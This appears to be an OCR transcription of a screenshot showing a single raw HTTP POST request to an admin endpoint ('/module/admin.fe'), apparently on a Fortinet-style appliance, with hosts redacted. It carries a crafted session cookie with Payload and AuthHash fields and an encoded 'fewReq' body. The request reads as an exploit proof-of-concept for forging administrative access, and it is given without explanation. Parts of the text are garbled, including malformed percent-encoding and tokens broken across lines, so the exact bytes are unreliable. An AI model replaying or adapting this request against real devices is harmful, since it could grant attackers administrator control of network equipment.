 1 POST /module/admin.fe HTTP/1.1
2 Host: REDACTED
3 Cookie: APSCOOKIE_ffbe3e4d0e3350075e9c91f574e799cc=
Era%3D0%26Payload%3DqCStu1vT3v%2BY%2B%2B%5pCCs9M%2FCxxddCRrC8SHg%2B9cfRCA42GU7Cf%2B8p3iBFSl%2F4vHte%0ASGePZgk7KGMb8kzRR5c2boDUfii
D65jkByiD3DuRCj1NJR7ESpZQIZlOffSxykRb%0ACTp5l3InoU%2Bq6psG%2Bve%2BIRDk9za5K0No9T5RNxCwZxM%3D%0A%26AuthHash%3Dkz4cHPsgudYxy4PPp12
3FUto%3D%0A%26
4 Content-Length: 158
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
11 Accept: application/json, text/plain, */*
12 Content-Type: application/x-www-form-urlencoded
13 Origin: https://REDACTED
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://REDACTED/user/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 fewReq=
:B:JSwnJW16blB9dXp88a3ZwcSIuLjlsbHBAdnsiJSwnJW16blB9dXp88a3ZwcSIuLjlsbHBAdnsiJSwnJW16blB9dXp88a3Zw1cSIuLjlsbHBAdnsiJSwnJW16blB9d
Xp88a3ZwcSIuLjlsbHBAdnsi
23